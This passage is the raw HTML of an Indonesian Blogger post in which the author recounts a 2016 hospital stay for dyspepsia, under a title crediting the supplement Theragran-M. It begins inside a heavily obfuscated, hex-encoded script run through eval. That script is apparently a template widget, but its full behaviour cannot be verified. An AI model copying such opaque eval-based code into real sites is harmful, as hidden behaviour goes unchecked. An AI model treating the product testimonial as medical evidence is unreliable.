x59\x5d\x31\x58\x20\x4a\x29\x7b\x42\x20\x4f\x3d\x4a\x5b\x65\x5b\x31\x59\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x7d\x31\x6f\x7b\x42\x20\x4f\x3d\x65\x5b\x33\x36\x5d\x7d\x7d\x3b\x42\x20\x31\x4b\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x52\x5d\x5d\x28\x31\x4b\x2c\x65\x5b\x33\x36\x5d\x29\x3b\x47\x28\x32\x78\x3d\x3d\x31\x67\x29\x7b\x47\x28\x4f\x5b\x65\x5b\x30\x5d\x5d\x3c\x31\x47\x29\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x4f\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x31\x6f\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x6d\x5d\x5d\x28\x30\x2c\x31\x47\x29\x3b\x42\x20\x31\x4a\x3d\x4f\x5b\x65\x5b\x32\x7a\x5d\x5d\x28\x65\x5b\x31\x4c\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x6d\x5d\x5d\x28\x30\x2c\x31\x4a\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x4f\x2b\x65\x5b\x32\x79\x5d\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x7d\x3b\x42\x20\x50\x3d\x65\x5b\x33\x36\x5d\x3b\x42\x20\x31\x66\x3d\x30\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x74\x5d\x29\x3b\x47\x28\x32\x73\x3d\x3d\x31\x67\x29\x7b\x50\x3d\x50\x2b\x65\x5b\x32\x6e\x5d\x2b\x4e\x5b\x32\x6d\x28\x31\x48\x2c\x31\x30\x29\x5d\x2b\x65\x5b\x31\x4c\x5d\x2b\x31\x4d\x2b\x65\x5b\x32\x70\x5d\x2b\x31\x4e\x3b\x31\x66\x3d\x31\x7d\x3b\x47\x28\x32\x72\x3d\x3d\x31\x67\x29\x7b\x47\x28\x31\x66\x3d\x3d\x31\x29\x7b\x50\x3d\x50\x2b\x65\x5b\x32\x71\x5d\x7d\x3b\x47\x28\x57\x3d\x3d\x65\x5b\x32\x41\x5d\x29\x7b\x57\x3d\x65\x5b\x32\x42\x5d\x7d\x3b\x47\x28\x57\x3d\x3d\x65\x5b\x32\x4c\x5d\x29\x7b\x57\x3d\x65\x5b\x32\x4b\x5d\x7d\x3b\x57\x3d\x65\x5b\x31\x50\x5d\x2b\x31\x51\x2b\x65\x5b\x31\x4f\x5d\x2b\x57\x2b\x65\x5b\x32\x4d\x5d\x3b\x50\x3d\x50\x2b\x57\x2b\x65\x5b\x32\x4e\x5d\x3b\x31\x66\x3d\x31\x7d\x3b\x47\x28\x32\x4f\x3d\x3d\x31\x67\x29\x7b\x47\x28\x31\x66\x3d\x3d\x31\x29\x7b\x50\x3d\x50\x2b\x65\x5b\x32\x4a\x5d\x7d\x3b\x50\x3d\x50\x2b\x65\x5b\x31\x50\x5d\x2b\x31\x6c\x2b\x65\x5b\x32\x49\x5d\x3b\x31\x66\x3d\x31\x7d\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x50\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x44\x5d\x29\x3b\x47\x28\x32\x43\x3d\x3d\x31\x67\x29\x7b\x47\x28\x31\x64\x21\x3d\x28\x31\x49\x2d\x31\x29\x29\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x7d\x7d\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x46\x5d\x29\x7d\x24\x28\x48\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x31\x6b\x28\x29\x7b\x24\x28\x65\x5b\x32\x48\x5d\x29\x5b\x65\x5b\x32\x47\x5d\x5d\x28\x65\x5b\x33\x75\x5d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x34\x43\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x41\x7c\x34\x72\x7c\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x4b\x7c\x34\x42\x7c\x34\x4c\x7c\x7c\x34\x58\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x34\x5a\x7c\x34\x59\x7c\x34\x57\x7c\x34\x4e\x7c\x34\x56\x7c\x34\x55\x7c\x33\x79\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4f\x7c\x34\x70\x7c\x34\x71\x7c\x33\x55\x7c\x34\x6f\x7c\x33\x52\x7c\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x42\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x33\x53\x7c\x33\x76\x7c\x33\x54\x7c\x34\x31\x7c\x34\x66\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x7c\x34\x65\x7c\x33\x56\x7c\x34\x64\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x35\x67\x7c\x34\x4d\x7c\x35\x69\x7c\x35\x56\x7c\x35\x50\x7c\x36\x35\x7c\x35\x52\x7c\x35\x53\x7c\x36\x32\x7c\x35\x54\x7c\x35\x55\x7c\x35\x39\x7c\x35\x57\x7c\x35\x58\x7c\x35\x59\x7c\x35\x5a\x7c\x36\x61\x7c\x36\x63\x7c\x36\x34\x7c\x35\x4f\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x64\x7c\x36\x6a\x7c\x36\x6f\x7c\x36\x6e\x7c\x36\x6c\x7c\x36\x65\x7c\x36\x6b\x7c\x36\x69\x7c\x36\x68\x7c\x36\x67\x7c\x36\x66\x7c\x36\x62\x7c\x33\x7a\x7c\x36\x39\x7c\x35\x78\x7c\x35\x4c\x7c\x35\x6b\x7c\x35\x4d\x7c\x35\x6d\x7c\x36\x38\x7c\x36\x33\x7c\x36\x31\x7c\x35\x6f\x7c\x35\x70\x7c\x36\x37\x7c\x36\x36\x7c\x35\x72\x7c\x35\x73\x7c\x35\x74\x7c\x35\x75\x7c\x35\x76\x7c\x35\x6a\x7c\x35\x77\x7c\x35\x79\x7c\x35\x7a\x7c\x35\x41\x7c\x35\x42\x7c\x35\x43\x7c\x35\x44\x7c\x35\x45\x7c\x35\x46\x7c\x36\x30\x7c\x35\x38\x7c\x34\x34\x7c\x34\x33\x7c\x35\x47\x7c\x34\x35\x7c\x35\x49\x7c\x34\x36\x7c\x35\x4a\x7c\x34\x32\x7c\x35\x4e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x6c\x7c\x35\x4b\x7c\x34\x30\x7c\x35\x48\x7c\x33\x78\x7c\x34\x37\x7c\x34\x38\x7c\x35\x34\x7c\x35\x33\x7c\x35\x71\x7c\x35\x35\x7c\x35\x37\x7c\x35\x36\x7c\x35\x6e\x7c\x35\x32\x7c\x36\x6d\x7c\x34\x39\x7c\x35\x30\x7c\x35\x31\x7c\x35\x51\x7c\x34\x44\x5c\x27\x2e\x33\x41\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x39\x37\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x78\x35\x46\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x62\x7c\x78\x34\x39\x7c\x74\x72\x75\x65\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x36\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x34\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x32\x31\x7c\x78\x33\x31\x7c\x78\x33\x42\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x39\x7c\x78\x33\x30\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x38\x7c\x78\x32\x45\x7c\x78\x33\x41\x7c\x78\x34\x44\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x37\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x35\x7c\x78\x33\x36\x7c\x78\x34\x35\x7c\x62\x72\x65\x61\x6b\x7c\x78\x34\x36\x7c\x66\x6f\x72\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x35\x7c\x78\x33\x38\x7c\x78\x35\x34\x7c\x78\x34\x46\x7c\x78\x35\x33\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x64\x7c\x78\x34\x41\x7c\x78\x37\x41\x7c\x78\x33\x33\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x33\x7c\x78\x34\x32\x7c\x78\x33\x32\x7c\x78\x34\x33\x7c\x65\x6c\x73\x65\x7c\x78\x34\x31\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x31\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x32\x7c\x78\x37\x34\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x5f\x30\x78\x66\x37\x65\x66\x7c\x78\x32\x32\x7c\x32\x31\x37\x7c\x38\x33\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x46\x7c\x78\x36\x33\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x66\x7c\x78\x36\x37\x7c\x78\x36\x36\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x35\x7c\x78\x37\x39\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x36\x38\x7c\x78\x32\x44\x7c\x78\x33\x44\x7c\x78\x36\x44\x7c\x76\x61\x72\x7c\x78\x36\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x35\x7c\x78\x37\x30\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x6e\x75\x6d\x63\x68\x61\x72\x73\x7c\x65\x76\x61\x6c\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x7c\x38\x32\x7c\x37\x31\x7c\x78\x34\x34\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x78\x35\x31\x7c\x78\x35\x39\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x73\x75\x6d\x6d\x61\x72\x79\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x74\x68\x75\x6d\x62\x6e\x61\x69\x6c\x73\x7c\x37\x32\x7c\x37\x33\x7c\x64\x69\x73\x70\x6c\x61\x79\x73\x65\x70\x61\x72\x61\x74\x6f\x72\x7c\x38\x31\x7c\x78\x34\x38\x7c\x38\x34\x7c\x78\x34\x43\x7c\x38\x35\x7c\x38\x30\x7c\x37\x39\x7c\x37\x35\x7c\x37\x34\x7c\x37\x37\x7c\x37\x38\x7c\x64\x69\x73\x70\x6c\x61\x79\x6d\x6f\x72\x65\x7c\x78\x35\x37\x7c\x41\x72\x72\x61\x79\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x63\x7c\x37\x30\x7c\x73\x68\x6f\x77\x63\x6f\x6d\x6d\x65\x6e\x74\x6e\x75\x6d\x7c\x78\x34\x45\x7c\x78\x33\x37\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x33\x7c\x78\x35\x36\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x30\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x65\x7c\x37\x36\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x61\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x34\x7c\x78\x33\x39\x7c\x78\x32\x33\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x32\x34\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x36\x7c\x78\x33\x34\x7c\x69\x6e\x7c\x78\x32\x39\x7c\x78\x37\x43\x7c\x65\x72\x72\x6f\x72\x7c\x6c\x61\x62\x65\x6c\x74\x68\x75\x6d\x62\x73\x7c\x63\x61\x74\x63\x68\x7c\x78\x32\x38\x7c\x78\x33\x46\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x32\x43\x7c\x78\x36\x41\x7c\x33\x30\x30\x30\x7c\x74\x72\x79\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_o9KjmF);
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6826503370297402818&amp;zx=3d4ccb9f-6b3c-4f36-b489-df23b959fc18' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6826503370297402818&amp;zx=3d4ccb9f-6b3c-4f36-b489-df23b959fc18' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6187655527662546&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-6187655527662546 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML260'>
<style>#outer-wrapper{}</style>
</div></div>
</div>

<div id="outer-wrapper" class="">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/RaNurri' title='facebook'></a></li>
<li><a class='twitter' href='https://www.twitter.com/RaNurri' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/RaNurri' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube/nurlianasyaf' title='youtube'></a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList998'>
<div class='widget-content'>
<ul id='social'>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#/' title='facebook'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='/' itemprop='url'>About Us</a></li>
<li itemprop='name'><a href='https://www.zonempty.com/p/contact-me.html' itemprop='url'>Contact Us</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.zonempty.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Zonempty Stories' height='49px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEhR-_8lO8iXIfWXg-I6ePGJB3QtJJWP8kz5TE_IFzY6tVB7yaXw8R0tu7lQ8IeD-BDgFBl-s5PQTeP5fTjML4HRkmsKVTVOyNz6lJavEkIixn09YLHiueRnQJpsM8bbXHYrB_9G2o7x-Zhk7RBvwGuY9IB3zYwcEOB_de8jX32ot6eDLkTgrwtAUD2H=s150' style='display: block' width='150px; '/>
</a>
</div>
</div></div>
</div>
<div id='main-nav'>
<div class='mobile-menu'></div>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList119'>
<div class='widget-content'>
<ul id='nav2' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Categori</a></li>
<li itemprop='name'><a href='https://www.zonempty.com/search/label/Tips' itemprop='url'>_Tips</a></li>
<li itemprop='name'><a href='https://www.zonempty.com/search/label/Education' itemprop='url'>_Education</a></li>
<li itemprop='name'><a href='https://www.zonempty.com/search/label/Parenting' itemprop='url'>_Parenting</a></li>
<li itemprop='name'><a href='https://www.zonempty.com/search/label/story' itemprop='url'>Story</a></li>
<li itemprop='name'><a href='https://www.zonempty.com/search/label/Perjalanan' itemprop='url'>Perjalanan</a></li>
<li itemprop='name'><a href='https://www.zonempty.com/search/label/Teknologi' itemprop='url'>Teknologi</a></li>
<li itemprop='name'><a href='https://www.zonempty.com/search/label/Kesehatan' itemprop='url'>Kesehatan</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<article class='post ty-article'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPSB5rR3WyvfZlrpa5u1lShGs07jrE_mt_iIBZ0UdkQVUb62DK4O6xi8LF1noT7Xstx2caiamMY_1csug9q40wAxAUYIjPuANAoZs9wLMlNXoovH77pWNIbOEjI_L0dN2Lv1Zu-HYTGLI/s320/Theragran+-+m.jpeg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a href='https://www.zonempty.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-double-right'></i>
<span class='Label' typeof='v:Breadcrumb'>
<a href='https://www.zonempty.com/search/label/story' property='v:title' rel='v:url'>story</a>
</span>
<i class='fa fa-angle-double-right'></i><span class='bread-title'>Theragran-M, Membantuku Pulihkan Kesehatanku</span>
</div>
<h1 class='post-title entry-title' itemprop='name headline'>
Theragran-M, Membantuku Pulihkan Kesehatanku
</h1>
<div class='post-meta ty-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14799536241157359070' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14799536241157359070' rel='author' title='RaNu'>
<span itemprop='name'>RaNu</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='16:10'>16:10</abbr></a>
</span>
<span class='post-cmm'>
<a href='#comments' onclick=''>77
komentar</a>
</span>
</div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html&title=Theragran-M, Membantuku Pulihkan Kesehatanku' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html&title=Theragran-M, Membantuku Pulihkan Kesehatanku' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-google' href='https://plus.google.com/share?url=https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html&title=Theragran-M, Membantuku Pulihkan Kesehatanku' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span>Google+</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPSB5rR3WyvfZlrpa5u1lShGs07jrE_mt_iIBZ0UdkQVUb62DK4O6xi8LF1noT7Xstx2caiamMY_1csug9q40wAxAUYIjPuANAoZs9wLMlNXoovH77pWNIbOEjI_L0dN2Lv1Zu-HYTGLI/s320/Theragran+-+m.jpeg&description=     Theragran-M, Membantuku Pulihkan Kesehatanku  - Sedih memang ketika menghadapi kenyataan harus berbaring di rumah sakit selama beberapa...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html' text='Theragran-M, Membantuku Pulihkan Kesehatanku'></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text=Theragran-M, Membantuku Pulihkan Kesehatanku >> https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='ty-inner'>
<div class='post-body entry-content' id='post-body-613546115105181819' itemprop='articleBody'>
<meta content='     Theragran-M, Membantuku Pulihkan Kesehatanku  - Sedih memang ketika menghadapi kenyataan harus berbaring di rumah sakit selama beberapa...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: justify;">
<div style="text-align: justify;">
<div style="text-align: justify;">
<div style="text-align: justify;">
<b>Theragran-M, Membantuku Pulihkan Kesehatanku</b>&nbsp;- Sedih memang ketika menghadapi kenyataan harus berbaring di rumah sakit selama beberapa hari. Terlebih harus merasakan sakitnya ditusuk selang infus dan obat yang semuanya dimasukkan ke tubuh lewat suntikan juga. Ngebayanginnya aja udah berasa tuh, gimana kalau kamu ngerasain beneran? Duh, jangan sampai deh. Ayo jaga kesehatan!<br />
<br />
Tapi gak bisa dipungkiri kalau memang itu yang terjadi padaku beberapa waktu lalu, tepatnya &nbsp;hari jumat, tanggal 26 sampai 30 Agustus 2016. Malam itu, aku terpaksa 'masuk' UGD karena sakit yang kurasakan tak kunjung mereda, hingga akhirnya aku harus rawat inap di RSUD Pasar Minggu. Tapi syukur alhamdulillah, saat itu, hasil lab tes darahku masih baik-baik saja.<br />
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPSB5rR3WyvfZlrpa5u1lShGs07jrE_mt_iIBZ0UdkQVUb62DK4O6xi8LF1noT7Xstx2caiamMY_1csug9q40wAxAUYIjPuANAoZs9wLMlNXoovH77pWNIbOEjI_L0dN2Lv1Zu-HYTGLI/s1600/Theragran+-+m.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPSB5rR3WyvfZlrpa5u1lShGs07jrE_mt_iIBZ0UdkQVUb62DK4O6xi8LF1noT7Xstx2caiamMY_1csug9q40wAxAUYIjPuANAoZs9wLMlNXoovH77pWNIbOEjI_L0dN2Lv1Zu-HYTGLI/s320/Theragran+-+m.jpeg" width="320" /></a></div>
<div style="text-align: justify;">
Menurut diagnosa dokter, aku menderita penyakit "<span style="background-color: white; line-height: 20px; text-indent: 20px;"><span style="font-family: inherit;">Sindroma Dispepsia" yang merupakan kondisi medis dimana aku merasakan</span></span><span style="font-family: inherit;">&nbsp;nyeri, perasaan tidak enak pada perut bagian atas yang menetap atau berulang disertai dengan gejala lainnya seperti rasa penuh saat makan, cepat kenyang, kembung, bersendawa, nafsu makan menurun, mual, muntah, dan dada terasa panas. Efek dari itu semua, tentunya aja badanku cepat merasa lemas. Umumnya, dispepsia ini sering dibilang penyakit maag.&nbsp;</span><br />
<span style="font-family: inherit;"><br /></span>
<span style="font-family: inherit;">Selama pengobatan di rumah sakit, semua obat yang diberikan padaku adalah cairan suntikan yang langsung masuk ke dalam pembulu darah. Ada 1 obat minum untuk memperkuat lambung, namun ternyata perutku langsung sakit hebat ketika meminumnya. Akhirnya dokter hanya menggantungkan obat melalui suntikan.</span><br />
<span style="font-family: inherit;"><br /></span>
Kamu mau tau rasanya sakit ini? Kalau makan sakit perut, gak makan sakit perut juga. Minum sakit perut, kalau gak minum aus dan tubuh malah makin drop kurang cairan.&nbsp;<b>Trus aku harus gimana?</b><br />
<br />
Jujur sih, ada saat di mana aku hampir putus asa karena sakitku ini.&nbsp;Kadang bikin hidup merasa gak berguna lagi.&nbsp;Ya bisa kamu bayangkan gimana rasanya sakit perut. Apalagi sampai gak bisa berdiri dan mengharuskanmu banyak duduk untuk memulihkan kondisi.<br />
<br />
Saat berjalanpun 11:12 sama Ibu hamil. Iya, aku harus jalan pelan-pelan supaya tidak cepat lelah, dengan begitu kondisi perut bisa lumayan terjaga.</div>
<div style="text-align: justify;">
<br />
